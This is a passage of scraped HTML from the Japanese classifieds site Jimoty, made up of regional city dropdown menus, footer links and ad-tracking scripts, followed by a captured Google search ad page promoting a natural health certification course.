<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="keyword" id="" value="東洋医学" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="6NQIasRYlSw%2BfV%2Fn32dr2KV0t0gwis8idY1rFccWe1L4EPjF%2Fz9KA6xnSiqcpTOPYJihbuv8fd6oMdkPj1JzxA%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=Q7vLeEBJSxiWuy8Js6WJow%3D%3D&adsafe=high&psid=4629731700&channel=6484673176&client=pub-6385748385233906&q=%E6%95%99%E5%AE%A4%20%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300002%2C17301431%2C17301432%2C17301436%2C17301266%2C72717107&format=n1&ad=n1&nocache=3901769616406662&num=0&output=uds_ads_only&v=3&bsl=10&pac=2&u_his=2&u_tz=0&dt=1769616406664&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=861291464&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6
body_size: 11556
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwiCjonrzq6SAxX1jMIIHf_SDvUYACICCAEQABoCamY&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIgo6J686ukgMV9YzCCB3_0g71EAAYASAAEgK3vvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_01cWEHxIuCKWqvDdZVeWEN9pwfMg&amp;q&amp;nis=4&amp;adurl=https://scholistico.com/product/the-complete-natural-health-certification-bundle/?gad_source%3D5%26gad_campaignid%3D22087157759%26gclid%3DEAIaIQobChMIgo6J686ukgMV9YzCCB3_0g71EAAYASAAEgK3vvD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://tpc.googlesyndication.com/simgad/9294170780670287075?sqp=-oaymwEMCMgBEMgBIAFQAVgB&amp;rs=AOga4qkFFigm9seEV0nvzZKU722pmtIJGg" alt="" loading="lazy" class="img"></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwiCjonrzq6SAxX1jMIIHf_SDvUYACICCAEQABoCamY&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIgo6J686ukgMV9YzCCB3_0g71EAAYASAAEgK3vvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_01cWEHxIuCKWqvDdZVeWEN9pwfMg&amp;q&amp;nis=4&amp;adurl=https://scholistico.com/product/the-complete-natural-health-certification-bundle/?gad_source%3D5%26gad_campaignid%3D22087157759%26gclid%3DEAIaIQobChMIgo6J686ukgMV9YzCCB3_0g71EAAYASAAEgK3vvD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Scholistico - Natural Health Practitioner</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwiCjonrzq6SAxX1jMIIHf_SDvUYACICCAEQABoCamY&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIgo6J686ukgMV9YzCCB3_0g71EAAYASAAEgK3vvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_01cWEHxIuCKWqvDdZVeWEN9pwfMg&amp;q&amp;nis=4&amp;adurl=https://scholistico.com/product/the-complete-natural-health-certification-bundle/?gad_source%3D5%26gad_campaignid%3D22087157759%26gclid%3DEAIaIQobChMIgo6J686ukgMV9YzCCB3_0g71EAAYASAAEgK3vvD_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.scholistico.com/</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">3 Certifications in 1! Become a Holistic Health Practitioner. Limited-time 
